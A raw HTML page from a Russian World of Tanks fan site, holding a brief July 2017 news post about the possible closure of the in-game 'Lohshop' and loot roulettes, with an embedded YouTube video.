

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/lohshop-zakrojut-sudba-ruletok/
body_size: 17103
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_70070681be882072fa4ebc2504840a03.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>ЛОХШОП ЗАКРОЮТ?! Судьба рулеток! &#8212; Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/posts/13853" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Flohshop-zakrojut-sudba-ruletok%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Flohshop-zakrojut-sudba-ruletok%2F&#038;format=xml" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://wot-info.ru/wp-content/uploads/2017/07/wot-info-18-07-17.jpg" as="image" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="wp-singular post-template-default single single-post postid-13853 single-format-standard custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner"><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner"><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/wot-reg">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-27713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27713"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27715"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-13853" class="post-13853 post type-post status-publish format-standard has-post-thumbnail  category-novosti tag-lohshop-zakrojut-sudba-ruletok"><header class="entry-header"><h1 class="entry-title" itemprop="headline">ЛОХШОП ЗАКРОЮТ?! Судьба рулеток!</h1></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><p>Самые последние новости в World of Tanks на 21 июля 2017 года.</p><p><iframe width="700" height="394" src="about:blank" frameborder="0" allowfullscreen="" class="lazyload" data-src="https://www.youtube.com/embed/yk45ssyEj80?feature=oembed"></iframe></p><div class="flat_pm_end"></div></div></article><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwot-info.ru%2Flohshop-zakrojut-sudba-ruletok%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwot-info.ru%2Flohshop-zakrojut-sudba-ruletok%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9B%D0%9E%D0%A5%D0%A8%D0%9E%D0%9F+%D0%97%D0%90%D0%9A%D0%A0%D0%9E%D0%AE%D0%A2%3F%21+%D0%A1%D1%83%D0%B4%D1%8C%D0%B1%D0%B0+%D1%80%D1%83%D0%BB%D0%B5%D1%82%D0%BE%D0%BA%21&url=https%3A%2F%2Fwot-info.ru%2Flohshop-zakrojut-sudba-ruletok%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwot-info.ru%2Flohshop-zakrojut-sudba-ruletok%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9B%D0%9E%D0%A5%D0%A8%D0%9E%D0%9F+%D0%97%D0%90%D0%9A%D0%A0%D0%9E%D0%AE%D0%A2%3F%21+%D0%A1%D1%83%D0%B4%D1%8C%D0%B1%D0%B0+%D1%80%D1%83%D0%BB%D0%B5%D1%82%D0%BE%D0%BA%21%20https%3A%2F%2Fwot-info.ru%2Flohshop-zakrojut-sudba-ruletok%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9B%D0%9E%D0%A5%D0%A8%D0%9E%D0%9F+%D0%97%D0%90%D0%9A%D0%A0%D0%9E%D0%AE%D0%A2%3F%21+%D0%A1%D1%83%D0%B4%D1%8C%D0%B1%D0%B0+%D1%80%D1%83%D0%BB%D0%B5%D1%82%D0%BE%D0%BA%21%20https%3A%2F%2Fwot-info.ru%2Flohshop-zakrojut-sudba-ruletok%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwot-info.ru%2Flohshop-zakrojut-sudba-ruletok%2F&text=%D0%9B%D0%9E%D0%A5%D0%A8%D0%9E%D0%9F+%D0%97%D0%90%D0%9A%D0%A0%D0%9E%D0%AE%D0%A2%3F%21+%D0%A1%D1%83%D0%B4%D1%8C%D0%B1%D0%B0+%D1%80%D1%83%D0%BB%D0%B5%D1%82%D0%BE%D0%BA%21"></span></div><meta itemprop="author" content="Администратор"><meta itemprop="datePublished" content="2017-07-21T12:20:44+03:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/lohshop-zakrojut-sudba-ruletok/" content="ЛОХШОП ЗАКРОЮТ?! Судьба рулеток!"><meta itemprop="dateModified" content="2017-07-21"><meta itemprop="datePublished" content="2017-07-21T12:20:44+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-32162" class="post-card post-card-related post-32162 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-instr category-mir-tankov category-novosti tag-invajt-kod-mir-tankov tag-invajt-kod tag-luchshaja-vetka-dlja-novichka tag-luchshaja-vetka-dlja-novichka-mir-tankov tag-mir-tankov tag-mirt-tankov-invajt-kod tag-cht-okachat-novichku"><div class="post-card__image"><a href="https://wot-info.ru/luchshaja-vetka-dlja-novichka-invajt-kod-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" sizes="(max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-330x140.jpg.webp" data-srcset="https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-330x140.jpg.webp 330w, https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-770x330.jpg.webp 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/luchshaja-vetka-dlja-novichka-invajt-kod-mir-tankov/">ЛУЧШАЯ ВЕТКА ДЛЯ НОВИЧКА + ИНВАЙТ КОД МИР ТАНКОВ</a></div></header><div class="post-card__content">В игре &#171;Мир танков&#187; существует очень много танков и веток развития, но какой танк</div></div><div id="post-32094" class="post-card post-card-related post-32094 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-instr category-mir-tankov category-novosti tag-bnus-kod-mir-tankov tag-gajd-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov tag-mir-tankov-invajt-kod tag-nastrojka-klienta-mir-tankov"><div class="post-card__image"><a href="https://wot-info.ru/nastrojka-klienta-v-2025-godu-dlja-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-330x140.jpg.webp" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-330x140.jpg.webp 330w, https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-768x329.jpg.webp 768w, https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1.jpg.webp 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/nastrojka-klienta-v-2025-godu-dlja-mir-tankov/">НАСТРОЙКА КЛИЕНТА В 2025 ГОДУ ДЛЯ МИР ТАНКОВ</a></div></header><div class="post-card__content">В ДАННОЙ СТАТЬЕ МЫ ПОКАЖЕМ КАК НАСТОРОИТЬ ПРАВИЛЬНО КЛИЕНТ ДЛЯ КОМФОРТНОЙ ИГРЫ В МИР</div></div><div id="post-32077" class="post-card post-card-related post-32077 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov category-novosti tag-bonus-kod-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov tag-mir-tankov-bonus-kod tag-mir-tankov-invajt-kod"><div class="post-card__image"><a href="https://wot-info.ru/bonus-kod-dlja-mir-tankov-v-chest-23-fevralja/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-330x140.jpg.webp" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-330x140.jpg.webp 330w, https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-768x329.jpg.webp 768w, https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1.jpg.webp 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bonus-kod-dlja-mir-tankov-v-chest-23-fevralja/">БОНУС КОД ДЛЯ МИР ТАНКОВ В ЧЕСТЬ 23 ФЕВРАЛЯ</a></div></header><div class="post-card__content">ПОЗДРАВЛЯЕМ ВСЕХ МУЖЧИН С 23 ФЕВРАЛЯ &nbsp; В честь праздника Мир Танков дарит всем</div></div><div id="post-32041" class="post-card post-card-related post-32041 post type-post status-publish format-standard has-post-thumbnail  category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov category-novosti tag-invajt-kod-lesta tag-kak-vyjti-iz-klana tag-kak-pokinut-klan tag-kak-pokinut-klan-mir-tankov tag-mir-tankvo"><div class="post-card__image"><a href="https://wot-info.ru/kak-pokinut-klan-v-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-330x140.png.webp" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-330x140.png.webp 330w, https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-770x330.png.webp 770w"><div class="entry-meta"><span class="entry-category"><span>Инвайт коды для Мир Танков</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/kak-pokinut-klan-v-mir-tankov/">КАК ПОКИНУТЬ КЛАН В МИР ТАНКОВ</a></div></header><div class="post-card__content">Многие после входа в клан не знают, как из него потом выбраться; зачастую это</div></div><div id="post-30889" class="post-card post-card-related post-30889 post type-post status-publish format-standard has-post-thumbnail  category-wargaming category-world-of-tanks category-world-of-warplanes category-world-of-warships category-code category-bonus category-invate category-mir-tankov category-novosti tag-bonus-kod-dlja-mir-tankov tag-bonusy-dlja-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov"><div class="post-card__image"><a href="https://wot-info.ru/promo-kodi-wot-2020/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-330x140.png.webp" data-srcset="https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-330x140.png.webp 330w, https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-770x330.png.webp 770w"><div class="entry-meta"><span class="entry-category"><span>WARGAMING</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/promo-kodi-wot-2020/">Промокоды «Мира танков»: бонус- и инвайт-коды</a></div></header><div class="post-card__content">Промокод добавляет различные бонусы на игровой аккаунт: игровое золото, кредиты, технику или премиум аккаунт — начисляются</div></div><div id="post-11521" class="post-card post-card-related post-11521 post type-post status-publish format-standard has-post-thumbnail  category-code category-bonus category-novosti tag-bonus-kod-wot"><div class="post-card__image"><a href="https://wot-info.ru/bonus-cod-wot/"><img width="229" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 229px) 100vw, 229px" data-src="https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017.jpg 877w, https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017-768x470.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 45</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bonus-cod-wot/">Бонус-код WoT %month% %year%</a></div></header><div class="post-card__content">Кстати да, бонус-код для World of Tanks появился и даже не один, а на</div></div></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/wot-sidebar?erid=CQH36pWzJq6EUH63RJcRrphYuBg5NbkMRumtQESaNQDXgn" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT2.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wot-sidebar?erid=CQH36pWzJq6EUH63ZirYiMB1yqMtm3rZ1mxpBcb3HYKbUZ" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner"><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://wot-info.ru/world-of-warships/">World of WARSHIPS</a></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://wot-info.ru/yaponia/">Япония</a></li><li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4990"><a href="https://wot-info.ru/chehosl/">Чехословакия</a></li><li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://wot-info.ru/shvecia/">Швеция</a></li></ul></li><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4994"><a href="https://wot-info.ru/guide/">Руководство WoT</a><ul class="sub-menu"><li id="menu-item-5144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5144"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://wot-info.ru/hitrost/">Хитрости</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4996"><a href="https://wot-info.ru/dopprogr/">Доп. программы</a></li><li id="menu-item-6180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6180"><a href="https://wot-info.ru/registrazzia-vot/">Регистрация в WOT</a></li><li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a href="https://wot-info.ru/texnik-voprosu/">Технические вопросы</a></li><li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://wot-info.ru/kpd-word-off-tanks/">КПД world of tanks</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4998"><a href="https://wot-info.ru/modu/">МОДЫ</a><ul class="sub-menu"><li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://wot-info.ru/modu/ot-dzhova-modpak-skachat/">Jove</a></li><li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://wot-info.ru/modu/ot-amway-921-modpak-skachat/">от Амвей 921</a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://wot-info.ru/modu/ot-pro-tanki-modpak-skachat/">PRO Tanki</a></li></ul></li></ul></div></div></div><footer id="site-footer" class="site-footer container" itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner"><div class="footer-bottom"><div class="footer-info"> © 2025 Информационный портал Мир Танков (Инвайт-коды)<div class="footer-text"><a href="/privacy">Политика Конфиденциальности</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2x1Yi53b3JsZF9vZl90YW5rcy5pbnZhaXRfY29kcw==" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2lXOHFPMlU3dHo3LU11Z2Z6Y1Y5dXc=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37058955, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/37058955" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></footer> <button type="button" class="scrolltop js-scrolltop"></button></div> <script 